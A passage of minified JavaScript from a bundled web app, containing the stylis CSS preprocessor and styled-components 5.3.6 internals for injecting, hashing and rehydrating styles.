l=t[d],f=r[d];if(a=n?n.call(i,l,f,d):void 0,a===!1||a===void 0&&l!==f)return!1}return!0};function N_(e){function t(k,N,j,Z,y){for(var re=0,x=0,ce=0,oe=0,le,ne,De=0,Be=0,ae,Te=ae=le=0,pe=0,we=0,Lt=0,Se=0,Ct=j.length,Pe=Ct-1,He,ee="",he="",vt="",st="",ze;pe<Ct;){if(ne=j.charCodeAt(pe),pe===Pe&&x+oe+ce+re!==0&&(x!==0&&(ne=x===47?10:47),oe=ce=re=0,Ct++,Pe++),x+oe+ce+re===0){if(pe===Pe&&(0<we&&(ee=ee.replace(f,"")),0<ee.trim().length)){switch(ne){case 32:case 9:case 59:case 13:case 10:break;default:ee+=j.charAt(pe)}ne=59}switch(ne){case 123:for(ee=ee.trim(),le=ee.charCodeAt(0),ae=1,Se=++pe;pe<Ct;){switch(ne=j.charCodeAt(pe)){case 123:ae++;break;case 125:ae--;break;case 47:switch(ne=j.charCodeAt(pe+1)){case 42:case 47:e:{for(Te=pe+1;Te<Pe;++Te)switch(j.charCodeAt(Te)){case 47:if(ne===42&&j.charCodeAt(Te-1)===42&&pe+2!==Te){pe=Te+1;break e}break;case 10:if(ne===47){pe=Te+1;break e}}pe=Te}}break;case 91:ne++;case 40:ne++;case 34:case 39:for(;pe++<Pe&&j.charCodeAt(pe)!==ne;);}if(ae===0)break;pe++}switch(ae=j.substring(Se,pe),le===0&&(le=(ee=ee.replace(l,"").trim()).charCodeAt(0)),le){case 64:switch(0<we&&(ee=ee.replace(f,"")),ne=ee.charCodeAt(1),ne){case 100:case 109:case 115:case 45:we=N;break;default:we=O}if(ae=t(N,we,ae,ne,y+1),Se=ae.length,0<Y&&(we=r(O,ee,Lt),ze=s(3,ae,we,N,T,A,Se,ne,y,Z),ee=we.join(""),ze!==void 0&&(Se=(ae=ze.trim()).length)===0&&(ne=0,ae="")),0<Se)switch(ne){case 115:ee=ee.replace(D,o);case 100:case 109:case 45:ae=ee+"{"+ae+"}";break;case 107:ee=ee.replace(C,"$1 $2"),ae=ee+"{"+ae+"}",ae=R===1||R===2&&a("@"+ae,3)?"@-webkit-"+ae+"@"+ae:"@"+ae;break;default:ae=ee+ae,Z===112&&(ae=(he+=ae,""))}else ae="";break;default:ae=t(N,r(N,ee,Lt),ae,Z,y+1)}vt+=ae,ae=Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe);break;case 125:case 59:if(ee=(0<we?ee.replace(f,""):ee).trim(),1<(Se=ee.length))switch(Te===0&&(le=ee.charCodeAt(0),le===45||96<le&&123>le)&&(Se=(ee=ee.replace(" ",":")).length),0<Y&&(ze=s(1,ee,N,k,T,A,he.length,Z,y,Z))!==void 0&&(Se=(ee=ze.trim()).length)===0&&(ee="\0\0"),le=ee.charCodeAt(0),ne=ee.charCodeAt(1),le){case 0:break;case 64:if(ne===105||ne===99){st+=ee+j.charAt(pe);break}default:ee.charCodeAt(Se-1)!==58&&(he+=i(ee,le,ne,ee.charCodeAt(2)))}Lt=we=Te=le=0,ee="",ne=j.charCodeAt(++pe)}}switch(ne){case 13:case 10:x===47?x=0:1+le===0&&Z!==107&&0<ee.length&&(we=1,ee+="\0"),0<Y*z&&s(0,ee,N,k,T,A,he.length,Z,y,Z),A=1,T++;break;case 59:case 125:if(x+oe+ce+re===0){A++;break}default:switch(A++,He=j.charAt(pe),ne){case 9:case 32:if(oe+re+x===0)switch(De){case 44:case 58:case 9:case 32:He="";break;default:ne!==32&&(He=" ")}break;case 0:He="\\0";break;case 12:He="\\f";break;case 11:He="\\v";break;case 38:oe+x+re===0&&(we=Lt=1,He="\f"+He);break;case 108:if(oe+x+re+E===0&&0<Te)switch(pe-Te){case 2:De===112&&j.charCodeAt(pe-3)===58&&(E=De);case 8:Be===111&&(E=Be)}break;case 58:oe+x+re===0&&(Te=pe);break;case 44:x+ce+oe+re===0&&(we=1,He+="\r");break;case 34:case 39:x===0&&(oe=oe===ne?0:oe===0?ne:oe);break;case 91:oe+x+ce===0&&re++;break;case 93:oe+x+ce===0&&re--;break;case 41:oe+x+re===0&&ce--;break;case 40:if(oe+x+re===0){if(le===0)switch(2*De+3*Be){case 533:break;default:le=1}ce++}break;case 64:x+ce+oe+re+Te+ae===0&&(ae=1);break;case 42:case 47:if(!(0<oe+re+ce))switch(x){case 0:switch(2*ne+3*j.charCodeAt(pe+1)){case 235:x=47;break;case 220:Se=pe,x=42}break;case 42:ne===47&&De===42&&Se+2!==pe&&(j.charCodeAt(Se+2)===33&&(he+=j.substring(Se,pe+1)),He="",x=0)}}x===0&&(ee+=He)}Be=De,De=ne,pe++}if(Se=he.length,0<Se){if(we=N,0<Y&&(ze=s(2,he,we,k,T,A,Se,Z,y,Z),ze!==void 0&&(he=ze).length===0))return st+he+vt;if(he=we.join(",")+"{"+he+"}",R*E!==0){switch(R!==2||a(he,2)||(E=0),E){case 111:he=he.replace(b,":-moz-$1")+he;break;case 112:he=he.replace(v,"::-webkit-input-$1")+he.replace(v,"::-moz-$1")+he.replace(v,":-ms-input-$1")+he}E=0}}return st+he+vt}function r(k,N,j){var Z=N.trim().split(m);N=Z;var y=Z.length,re=k.length;switch(re){case 0:case 1:var x=0;for(k=re===0?"":k[0]+" ";x<y;++x)N[x]=n(k,N[x],j).trim();break;default:var ce=x=0;for(N=[];x<y;++x)for(var oe=0;oe<re;++oe)N[ce++]=n(k[oe]+" ",Z[x],j).trim()}return N}function n(k,N,j){var Z=N.charCodeAt(0);switch(33>Z&&(Z=(N=N.trim()).charCodeAt(0)),Z){case 38:return N.replace(g,"$1"+k.trim());case 58:return k.trim()+N.replace(g,"$1"+k.trim());default:if(0<1*j&&0<N.indexOf("\f"))return N.replace(g,(k.charCodeAt(0)===58?"":"$1")+k.trim())}return k+N}function i(k,N,j,Z){var y=k+";",re=2*N+3*j+4*Z;if(re===944){k=y.indexOf(":",9)+1;var x=y.substring(k,y.length-1).trim();return x=y.substring(0,k).trim()+x+";",R===1||R===2&&a(x,1)?"-webkit-"+x+x:x}if(R===0||R===2&&!a(y,1))return y;switch(re){case 1015:return y.charCodeAt(10)===97?"-webkit-"+y+y:y;case 951:return y.charCodeAt(3)===116?"-webkit-"+y+y:y;case 963:return y.charCodeAt(5)===110?"-webkit-"+y+y:y;case 1009:if(y.charCodeAt(4)!==100)break;case 969:case 942:return"-webkit-"+y+y;case 978:return"-webkit-"+y+"-moz-"+y+y;case 1019:case 983:return"-webkit-"+y+"-moz-"+y+"-ms-"+y+y;case 883:if(y.charCodeAt(8)===45)return"-webkit-"+y+y;if(0<y.indexOf("image-set(",11))return y.replace(X,"$1-webkit-$2")+y;break;case 932:if(y.charCodeAt(4)===45)switch(y.charCodeAt(5)){case 103:return"-webkit-box-"+y.replace("-grow","")+"-webkit-"+y+"-ms-"+y.replace("grow","positive")+y;case 115:return"-webkit-"+y+"-ms-"+y.replace("shrink","negative")+y;case 98:return"-webkit-"+y+"-ms-"+y.replace("basis","preferred-size")+y}return"-webkit-"+y+"-ms-"+y+y;case 964:return"-webkit-"+y+"-ms-flex-"+y+y;case 1023:if(y.charCodeAt(8)!==99)break;return x=y.substring(y.indexOf(":",15)).replace("flex-","").replace("space-between","justify"),"-webkit-box-pack"+x+"-webkit-"+y+"-ms-flex-pack"+x+y;case 1005:return h.test(y)?y.replace(p,":-webkit-")+y.replace(p,":-moz-")+y:y;case 1e3:switch(x=y.substring(13).trim(),N=x.indexOf("-")+1,x.charCodeAt(0)+x.charCodeAt(N)){case 226:x=y.replace(M,"tb");break;case 232:x=y.replace(M,"tb-rl");break;case 220:x=y.replace(M,"lr");break;default:return y}return"-webkit-"+y+"-ms-"+x+y;case 1017:if(y.indexOf("sticky",9)===-1)break;case 975:switch(N=(y=k).length-10,x=(y.charCodeAt(N)===33?y.substring(0,N):y).substring(k.indexOf(":",7)+1).trim(),re=x.charCodeAt(0)+(x.charCodeAt(7)|0)){case 203:if(111>x.charCodeAt(8))break;case 115:y=y.replace(x,"-webkit-"+x)+";"+y;break;case 207:case 102:y=y.replace(x,"-webkit-"+(102<re?"inline-":"")+"box")+";"+y.replace(x,"-webkit-"+x)+";"+y.replace(x,"-ms-"+x+"box")+";"+y}return y+";";case 938:if(y.charCodeAt(5)===45)switch(y.charCodeAt(6)){case 105:return x=y.replace("-items",""),"-webkit-"+y+"-webkit-box-"+x+"-ms-flex-"+x+y;case 115:return"-webkit-"+y+"-ms-flex-item-"+y.replace(U,"")+y;default:return"-webkit-"+y+"-ms-flex-line-pack"+y.replace("align-content","").replace(U,"")+y}break;case 973:case 989:if(y.charCodeAt(3)!==45||y.charCodeAt(4)===122)break;case 931:case 953:if(G.test(k)===!0)return(x=k.substring(k.indexOf(":")+1)).charCodeAt(0)===115?i(k.replace("stretch","fill-available"),N,j,Z).replace(":fill-available",":stretch"):y.replace(x,"-webkit-"+x)+y.replace(x,"-moz-"+x.replace("fill-",""))+y;break;case 962:if(y="-webkit-"+y+(y.charCodeAt(5)===102?"-ms-"+y:"")+y,j+Z===211&&y.charCodeAt(13)===105&&0<y.indexOf("transform",10))return y.substring(0,y.indexOf(";",27)+1).replace(L,"$1-webkit-$2")+y}return y}function a(k,N){var j=k.indexOf(N===1?":":"{"),Z=k.substring(0,N!==3?j:10);return j=k.substring(j+1,k.length-1),F(N!==2?Z:Z.replace(B,"$1"),j,N)}function o(k,N){var j=i(N,N.charCodeAt(0),N.charCodeAt(1),N.charCodeAt(2));return j!==N+";"?j.replace($," or ($1)").substring(4):"("+N+")"}function s(k,N,j,Z,y,re,x,ce,oe,le){for(var ne=0,De=N,Be;ne<Y;++ne)switch(Be=w[ne].call(d,k,De,j,Z,y,re,x,ce,oe,le)){case void 0:case!1:case!0:case null:break;default:De=Be}if(De!==N)return De}function u(k){switch(k){case void 0:case null:Y=w.length=0;break;default:if(typeof k=="function")w[Y++]=k;else if(typeof k=="object")for(var N=0,j=k.length;N<j;++N)u(k[N]);else z=!!k|0}return u}function c(k){return k=k.prefix,k!==void 0&&(F=null,k?typeof k!="function"?R=1:(R=2,F=k):R=0),c}function d(k,N){var j=k;if(33>j.charCodeAt(0)&&(j=j.trim()),ie=j,j=[ie],0<Y){var Z=s(-1,N,j,j,T,A,0,0,0,0);Z!==void 0&&typeof Z=="string"&&(N=Z)}var y=t(O,j,N,0,0);return 0<Y&&(Z=s(-2,y,j,j,T,A,y.length,0,0,0),Z!==void 0&&(y=Z)),ie="",E=0,A=T=1,y}var l=/^\0+/g,f=/[\0\r\f]/g,p=/: */g,h=/zoo|gra/,L=/([,: ])(transform)/g,m=/,\r+?/g,g=/([\t\r\n ])*\f?&/g,C=/@(k\w+)\s*(\S*)\s*/,v=/::(place)/g,b=/:(read-only)/g,M=/[svh]\w+-[tblr]{2}/,D=/\(\s*(.*)\s*\)/g,$=/([\s\S]*?);/g,U=/-self|flex-/g,B=/[^]*?(:[rp][el]a[\w-]+)[^]*/,G=/stretch|:\s*\w+\-(?:conte|avail)/,X=/([^-])(image-set\()/,A=1,T=1,E=0,R=1,O=[],w=[],Y=0,F=null,z=0,ie="";return d.use=u,d.set=c,e!==void 0&&c(e),d}var k_={animationIterationCount:1,borderImageOutset:1,borderImageSlice:1,borderImageWidth:1,boxFlex:1,boxFlexGroup:1,boxOrdinalGroup:1,columnCount:1,columns:1,flex:1,flexGrow:1,flexPositive:1,flexShrink:1,flexNegative:1,flexOrder:1,gridRow:1,gridRowEnd:1,gridRowSpan:1,gridRowStart:1,gridColumn:1,gridColumnEnd:1,gridColumnSpan:1,gridColumnStart:1,msGridRow:1,msGridRowSpan:1,msGridColumn:1,msGridColumnSpan:1,fontWeight:1,lineHeight:1,opacity:1,order:1,orphans:1,tabSize:1,widows:1,zIndex:1,zoom:1,WebkitLineClamp:1,fillOpacity:1,floodOpacity:1,stopOpacity:1,strokeDasharray:1,strokeDashoffset:1,strokeMiterlimit:1,strokeOpacity:1,strokeWidth:1};function Y_(e){var t=Object.create(null);return function(r){return t[r]===void 0&&(t[r]=e(r)),t[r]}}var x_=/^((children|dangerouslySetInnerHTML|key|ref|autoFocus|defaultValue|defaultChecked|innerHTML|suppressContentEditableWarning|suppressHydrationWarning|valueLink|abbr|accept|acceptCharset|accessKey|action|allow|allowUserMedia|allowPaymentRequest|allowFullScreen|allowTransparency|alt|async|autoComplete|autoPlay|capture|cellPadding|cellSpacing|challenge|charSet|checked|cite|classID|className|cols|colSpan|content|contentEditable|contextMenu|controls|controlsList|coords|crossOrigin|data|dateTime|decoding|default|defer|dir|disabled|disablePictureInPicture|download|draggable|encType|enterKeyHint|form|formAction|formEncType|formMethod|formNoValidate|formTarget|frameBorder|headers|height|hidden|high|href|hrefLang|htmlFor|httpEquiv|id|inputMode|integrity|is|keyParams|keyType|kind|label|lang|list|loading|loop|low|marginHeight|marginWidth|max|maxLength|media|mediaGroup|method|min|minLength|multiple|muted|name|nonce|noValidate|open|optimum|pattern|placeholder|playsInline|poster|preload|profile|radioGroup|readOnly|referrerPolicy|rel|required|reversed|role|rows|rowSpan|sandbox|scope|scoped|scrolling|seamless|selected|shape|size|sizes|slot|span|spellCheck|src|srcDoc|srcLang|srcSet|start|step|style|summary|tabIndex|target|title|translate|type|useMap|value|width|wmode|wrap|about|datatype|inlist|prefix|property|resource|typeof|vocab|autoCapitalize|autoCorrect|autoSave|color|incremental|fallback|inert|itemProp|itemScope|itemType|itemID|itemRef|on|option|results|security|unselectable|accentHeight|accumulate|additive|alignmentBaseline|allowReorder|alphabetic|amplitude|arabicForm|ascent|attributeName|attributeType|autoReverse|azimuth|baseFrequency|baselineShift|baseProfile|bbox|begin|bias|by|calcMode|capHeight|clip|clipPathUnits|clipPath|clipRule|colorInterpolation|colorInterpolationFilters|colorProfile|colorRendering|contentScriptType|contentStyleType|cursor|cx|cy|d|decelerate|descent|diffuseConstant|direction|display|divisor|dominantBaseline|dur|dx|dy|edgeMode|elevation|enableBackground|end|exponent|externalResourcesRequired|fill|fillOpacity|fillRule|filter|filterRes|filterUnits|floodColor|floodOpacity|focusable|fontFamily|fontSize|fontSizeAdjust|fontStretch|fontStyle|fontVariant|fontWeight|format|from|fr|fx|fy|g1|g2|glyphName|glyphOrientationHorizontal|glyphOrientationVertical|glyphRef|gradientTransform|gradientUnits|hanging|horizAdvX|horizOriginX|ideographic|imageRendering|in|in2|intercept|k|k1|k2|k3|k4|kernelMatrix|kernelUnitLength|kerning|keyPoints|keySplines|keyTimes|lengthAdjust|letterSpacing|lightingColor|limitingConeAngle|local|markerEnd|markerMid|markerStart|markerHeight|markerUnits|markerWidth|mask|maskContentUnits|maskUnits|mathematical|mode|numOctaves|offset|opacity|operator|order|orient|orientation|origin|overflow|overlinePosition|overlineThickness|panose1|paintOrder|pathLength|patternContentUnits|patternTransform|patternUnits|pointerEvents|points|pointsAtX|pointsAtY|pointsAtZ|preserveAlpha|preserveAspectRatio|primitiveUnits|r|radius|refX|refY|renderingIntent|repeatCount|repeatDur|requiredExtensions|requiredFeatures|restart|result|rotate|rx|ry|scale|seed|shapeRendering|slope|spacing|specularConstant|specularExponent|speed|spreadMethod|startOffset|stdDeviation|stemh|stemv|stitchTiles|stopColor|stopOpacity|strikethroughPosition|strikethroughThickness|string|stroke|strokeDasharray|strokeDashoffset|strokeLinecap|strokeLinejoin|strokeMiterlimit|strokeOpacity|strokeWidth|surfaceScale|systemLanguage|tableValues|targetX|targetY|textAnchor|textDecoration|textRendering|textLength|to|transform|u1|u2|underlinePosition|underlineThickness|unicode|unicodeBidi|unicodeRange|unitsPerEm|vAlphabetic|vHanging|vIdeographic|vMathematical|values|vectorEffect|version|vertAdvY|vertOriginX|vertOriginY|viewBox|viewTarget|visibility|widths|wordSpacing|writingMode|x|xHeight|x1|x2|xChannelSelector|xlinkActuate|xlinkArcrole|xlinkHref|xlinkRole|xlinkShow|xlinkTitle|xlinkType|xmlBase|xmlns|xmlnsXlink|xmlLang|xmlSpace|y|y1|y2|yChannelSelector|z|zoomAndPan|for|class|autofocus)|(([Dd][Aa][Tt][Aa]|[Aa][Rr][Ii][Aa]|x)-.*))$/,y1=Y_(function(e){return x_.test(e)||e.charCodeAt(0)===111&&e.charCodeAt(1)===110&&e.charCodeAt(2)<91}),ui=Rn.exports,B_={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},H_={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},$_={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Cs={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},li={};li[ui.ForwardRef]=$_;li[ui.Memo]=Cs;function M1(e){return ui.isMemo(e)?Cs:li[e.$$typeof]||B_}var F_=Object.defineProperty,j_=Object.getOwnPropertyNames,b1=Object.getOwnPropertySymbols,U_=Object.getOwnPropertyDescriptor,V_=Object.getPrototypeOf,T1=Object.prototype;function vs(e,t,r){if(typeof t!="string"){if(T1){var n=V_(t);n&&n!==T1&&vs(e,n,r)}var i=j_(t);b1&&(i=i.concat(b1(t)));for(var a=M1(e),o=M1(t),s=0;s<i.length;++s){var u=i[s];if(!H_[u]&&!(r&&r[u])&&!(o&&o[u])&&!(a&&a[u])){var c=U_(t,u);try{F_(e,u,c)}catch(d){}}}}return e}var G_=vs;function mt(){return(mt=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}var I1=function(e,t){for(var r=[e[0]],n=0,i=t.length;n<i;n+=1)r.push(t[n],e[n+1]);return r},bo=function(e){return e!==null&&typeof e=="object"&&(e.toString?e.toString():Object.prototype.toString.call(e))==="[object Object]"&&!Rn.exports.typeOf(e)},_n=Object.freeze([]),xt=Object.freeze({});function ur(e){return typeof e=="function"}function R1(e){return e.displayName||e.name||"Component"}function di(e){return e&&typeof e.styledComponentId=="string"}var lr=typeof process<"u"&&(process.env.REACT_APP_SC_ATTR||process.env.SC_ATTR)||"data-styled",_i=typeof window<"u"&&"HTMLElement"in window,W_=Boolean(typeof SC_DISABLE_SPEEDY=="boolean"?SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==void 0&&process.env.REACT_APP_SC_DISABLE_SPEEDY!==""?process.env.REACT_APP_SC_DISABLE_SPEEDY!=="false"&&process.env.REACT_APP_SC_DISABLE_SPEEDY:typeof process<"u"&&process.env.SC_DISABLE_SPEEDY!==void 0&&process.env.SC_DISABLE_SPEEDY!==""?process.env.SC_DISABLE_SPEEDY!=="false"&&process.env.SC_DISABLE_SPEEDY:!1),z_={};function Zt(e){for(var t=arguments.length,r=new Array(t>1?t-1:0),n=1;n<t;n++)r[n-1]=arguments[n];throw new Error("An error occurred. See https://git.io/JUIaE#"+e+" for more information."+(r.length>0?" Args: "+r.join(", "):""))}var Z_=function(){function e(r){this.groupSizes=new Uint32Array(512),this.length=512,this.tag=r}var t=e.prototype;return t.indexOfGroup=function(r){for(var n=0,i=0;i<r;i++)n+=this.groupSizes[i];return n},t.insertRules=function(r,n){if(r>=this.groupSizes.length){for(var i=this.groupSizes,a=i.length,o=a;r>=o;)(o<<=1)<0&&Zt(16,""+r);this.groupSizes=new Uint32Array(o),this.groupSizes.set(i),this.length=o;for(var s=a;s<o;s++)this.groupSizes[s]=0}for(var u=this.indexOfGroup(r+1),c=0,d=n.length;c<d;c++)this.tag.insertRule(u,n[c])&&(this.groupSizes[r]++,u++)},t.clearGroup=function(r){if(r<this.length){var n=this.groupSizes[r],i=this.indexOfGroup(r),a=i+n;this.groupSizes[r]=0;for(var o=i;o<a;o++)this.tag.deleteRule(i)}},t.getGroup=function(r){var n="";if(r>=this.length||this.groupSizes[r]===0)return n;for(var i=this.groupSizes[r],a=this.indexOfGroup(r),o=a+i,s=a;s<o;s++)n+=this.tag.getRule(s)+`/*!sc*/
`;return n},e}(),sn=new Map,fn=new Map,Pr=1,qr=function(e){if(sn.has(e))return sn.get(e);for(;fn.has(Pr);)Pr++;var t=Pr++;return sn.set(e,t),fn.set(t,e),t},q_=function(e){return fn.get(e)},X_=function(e,t){t>=Pr&&(Pr=t+1),sn.set(e,t),fn.set(t,e)},K_="style["+lr+'][data-styled-version="5.3.6"]',J_=new RegExp("^"+lr+'\\.g(\\d+)\\[id="([\\w\\d-]+)"\\].*?"([^"]*)'),Q_=function(e,t,r){for(var n,i=r.split(","),a=0,o=i.length;a<o;a++)(n=i[a])&&e.registerName(t,n)},e5=function(e,t){for(var r=(t.textContent||"").split(`/*!sc*/
`),n=[],i=0,a=r.length;i<a;i++){var o=r[i].trim();if(o){var s=o.match(J_);if(s){var u=0|parseInt(s[1],10),c=s[2];u!==0&&(X_(c,u),Q_(e,c,s[3]),e.getTag().insertRules(u,n)),n.length=0}else n.push(o)}}},t5=function(){return typeof __webpack_nonce__<"u"?__webpack_nonce__:null},Es=function(e){var t=document.head,r=e||t,n=document.createElement("style"),i=function(s){for(var u=s.childNodes,c=u.length;c>=0;c--){var d=u[c];if(d&&d.nodeType===1&&d.hasAttribute(lr))return d}}(r),a=i!==void 0?i.nextSibling:null;n.setAttribute(lr,"active"),n.setAttribute("data-styled-version","5.3.6");var o=t5();return o&&n.setAttribute("nonce",o),r.insertBefore(n,a),n},r5=function(){function e(r){var n=this.element=Es(r);n.appendChild(document.createTextNode("")),this.sheet=function(i){if(i.sheet)return i.sheet;for(var a=document.styleSheets,o=0,s=a.length;o<s;o++){var u=a[o];if(u.ownerNode===i)return u}Zt(17)}(n),this.length=0}var t=e.prototype;return t.insertRule=function(r,n){try{return this.sheet.insertRule(n,r),this.length++,!0}catch(i){return!1}},t.deleteRule=function(r){this.sheet.deleteRule(r),this.length--},t.getRule=function(r){var n=this.sheet.cssRules[r];return n!==void 0&&typeof n.cssText=="string"?n.cssText:""},e}(),n5=function(){function e(r){var n=this.element=Es(r);this.nodes=n.childNodes,this.length=0}var t=e.prototype;return t.insertRule=function(r,n){if(r<=this.length&&r>=0){var i=document.createTextNode(n),a=this.nodes[r];return this.element.insertBefore(i,a||null),this.length++,!0}return!1},t.deleteRule=function(r){this.element.removeChild(this.nodes[r]),this.length--},t.getRule=function(r){return r<this.length?this.nodes[r].textContent:""},e}(),o5=function(){function e(r){this.rules=[],this.length=0}var t=e.prototype;return t.insertRule=function(r,n){return r<=this.length&&(this.rules.splice(r,0,n),this.length++,!0)},t.deleteRule=function(r){this.rules.splice(r,1),this.length--},t.getRule=function(r){return r<this.length?this.rules[r]:""},e}(),w1=_i,i5={isServer:!_i,useCSSOMInjection:!W_},pn=function(){function e(r,n,i){r===void 0&&(r=xt),n===void 0&&(n={}),this.options=mt({},i5,{},r),this.gs=n,this.names=new Map(i),this.server=!!r.isServer,!this.server&&_i&&w1&&(w1=!1,function(a){for(var o=document.querySelectorAll(K_),s=0,u=o.length;s<u;s++){var c=o[s];c&&c.getAttribute(lr)!=="active"&&(e5(a,c),c.parentNode&&c.parentNode.removeChild(c))}}(this))}e.registerId=function(r){return qr(r)};var t=e.prototype;return t.reconstructWithOptions=function(r,n){return n===void 0&&(n=!0),new e(mt({},this.options,{},r),this.gs,n&&this.names||void 0)},t.allocateGSInstance=function(r){return this.gs[r]=(this.gs[r]||0)+1},t.getTag=function(){return this.tag||(this.tag=(i=(n=this.options).isServer,a=n.useCSSOMInjection,o=n.target,r=i?new o5(o):a?new r5(o):new n5(o),new Z_(r)));var r,n,i,a,o},t.hasNameForId=function(r,n){return this.names.has(r)&&this.names.get(r).has(n)},t.registerName=function(r,n){if(qr(r),this.names.has(r))this.names.get(r).add(n);else{var i=new Set;i.add(n),this.names.set(r,i)}},t.insertRules=function(r,n,i){this.registerName(r,n),this.getTag().insertRules(qr(r),i)},t.clearNames=function(r){this.names.has(r)&&this.names.get(r).clear()},t.clearRules=function(r){this.getTag().clearGroup(qr(r)),this.clearNames(r)},t.clearTag=function(){this.tag=void 0},t.toString=function(){return function(r){for(var n=r.getTag(),i=n.length,a="",o=0;o<i;o++){var s=q_(o);if(s!==void 0){var u=r.names.get(s),c=n.getGroup(o);if(u&&c&&u.size){var d=lr+".g"+o+'[id="'+s+'"]',l="";u!==void 0&&u.forEach(function(f){f.length>0&&(l+=f+",")}),a+=""+c+d+'{content:"'+l+`"}/*!sc*/
`}}}return a}(this)},e}(),a5=/(a)(d)/gi,S1=function(e){return String.fromCharCode(e+(e>25?39:97))};function To(e){var t,r="";for(t=Math.abs(e);t>52;t=t/52|0)r=S1(t%52)+r;return(S1(t%52)+r).replace(a5,"$1-$2")}var nr=function(e,t){for(var r=t.length;r;)e=33*e^t.charCodeAt(--r);return e},ys=function(e){return nr(5381,e)};function Ms(e){for(var t=0;t<e.length;t+=1){var r=e[t];if(ur(r)&&!di(r))return!1}return!0}var s5=ys("5.3.6"),c5=function(){function e(t,r,n){this.rules=t,this.staticRulesId="",this.isStatic=(n===void 0||n.isStatic)&&Ms(t),this.componentId=r,this.baseHash=nr(s5,r),this.baseStyle=n,pn.registerId(r)}return e.prototype.generateAndInjectStyles=function(t,r,n){var i=this.componentId,a=[];if(this.baseStyle&&a.push(this.baseStyle.generateAndInjectStyles(t,r,n)),this.isStatic&&!n.hash)if(this.staticRulesId&&r.hasNameForId(i,this.staticRulesId))a.push(this.staticRulesId);else{var o=qt(this.rules,t,r,n).join(""),s=To(nr(this.baseHash,o)>>>0);if(!r.hasNameForId(i,s)){var u=n(o,"."+s,void 0,i);r.insertRules(i,s,u)}a.push(s),this.staticRulesId=s}else{for(var c=this.rules.length,d=nr(this.baseHash,n.hash),l="",f=0;f<c;f++){var p=this.rules[f];if(typeof p=="string")l+=p;else if(p){var h=qt(p,t,r,n),L=Array.isArray(h)?h.join(""):h;d=nr(d,L+f),l+=L}}if(l){var m=To(d>>>0);if(!r.hasNameForId(i,m)){var g=n(l,"."+m,void 0,i);r.insertRules(i,m,g)}a.push(m)}}return a.join(" ")},e}(),u5=/^\s*\/\/.*$/gm,l5=[":","[",".","#"];function bs(e){var t,r,n,i,a=e===void 0?xt:e,o=a.options,s=o===void 0?xt:o,u=a.plugins,c=u===void 0?_n:u,d=new N_(s),l=[],f=function(L){function m(g){if(g)try{L(g+"}")}catch(C){}}return function(g,C,v,b,M,D,$,U,B,G){switch(g){case 1:if(B===0&&C.charCodeAt(0)===64)return L(C+";"),"";break;case 2:if(U===0)return C+"/*|*/";break;case 3:switch(U){case 102:case 112:return L(v[0]+C),"";default:return C+(G===0?"/*|*/":"")}case-2:C.split("/*|*/}").forEach(m)}}}(function(L){l.push(L)}),p=function(L,m,g){return m===0&&l5.indexOf(g[r.length])!==-1||g.match(i)?L:"."+t};function h(L,m,g,C){C===void 0&&(C="&");var v=L.replace(u5,""),b=m&&g?g+" "+m+" { "+v+" }":v;return t=C,r=m,n=new RegExp("\\"+r+"\\b","g"),i=new RegExp("(\\"+r+"\\b){2,}"),d(g||!m?"":m,b)}return d.use([].concat(c,[function(L,m,g){L===2&&g.length&&g[0].lastIndexOf(r)>0&&(g[0]=g[0].replace(n,p))},f,function(L){if(L===-2){var m=l;return l=[],m}}])),h.hash=c.length?c.reduce(function(L,m){return m.name||Zt(15),nr(L,m.name)},5381).toString():"",h}var fi=Bt.createContext();fi.Consumer;var pi=Bt.createContext(),d5=(pi.Consumer,new pn),Io=bs();function mi(){return ht(fi)||d5}function Ts(){return ht(pi)||Io}function _5(e){var t=te(e.stylisPlugins),r=t[0],n=t[1],i=mi(),a=Le(function(){var s=i;return e.sheet?s=e.sheet:e.target&&(s=s.reconstructWithOptions({target:e.target},!1)),e.disableCSSOMInjection&&(s=s.reconstructWithOptions({useCSSOMInjection:!1})),s},[e.disableCSSOMInjection,e.sheet,e.target]),o=Le(function(){return bs({options:{prefix:!e.disableVendorPrefixes},plugins:r})},[e.disableVendorPrefixes,r]);return Q(function(){O_(r,e.stylisPlugins)||n(e.stylisPlugins)},[e.stylisPlugins]),Bt.createElement(fi.Provider,{value:a},Bt.createElement(pi.Provider,{value:o},e.children))}var Is=function(){function e(t,r){var n=this;this.inject=function(i,a){a===void 0&&(a=Io);var o=n.name+a.hash;i.hasNameForId(n.id,o)||i.insertRules(n.id,o,a(n.rules,o,"@keyframes"))},this.toString=function(){return Zt(12,String(n.name))},this.name=t,this.id="sc-keyframes-"+t,this.rules=r}return e.prototype.getName=function(t){return t===void 0&&(t=Io),this.name+t.hash},e}(),f5=/([A-Z])/,p5=/([A-Z])/g,m5=/^ms-/,h5=function(e){return"-"+e.toLowerCase()};function P1(e){return f5.test(e)?e.replace(p5,h5).replace(m5,"-ms-"):e}var D1=function(e){return e==null||e===!1||e===""};function qt(e,t,r,n){if(Array.isArray(e)){for(var i,a=[],o=0,s=e.length;o<s;o+=1)(i=qt(e[o],t,r,n))!==""&&(Array.isArray(i)?a.push.apply(a,i):a.push(i));return a}if(D1(e))return"";if(di(e))return"."+e.styledComponentId;if(ur(e)){if(typeof(c=e)!="function"||c.prototype&&c.prototype.isReactComponent||!t)return e;var u=e(t);return qt(u,t,r,n)}var c;return e instanceof Is?r?(e.inject(r,n),e.getName(n)):e:bo(e)?function d(l,f){var p,h,L=[];for(var m in l)l.hasOwnProperty(m)&&!D1(l[m])&&(Array.isArray(l[m])&&l[m].isCss||ur(l[m])?L.push(P1(m)+":",l[m],";"):bo(l[m])?L.push.apply(L,d(l[m],m)):L.push(P1(m)+": "+(p=m,(h=l[m])==null||typeof h=="boolean"||h===""?"":typeof h!="number"||h===0||p in k_?String(h).trim():h+"px")+";"));return f?[f+" {"].concat(L,["}"]):L}(e):e.toString()}var A1=function(e){return 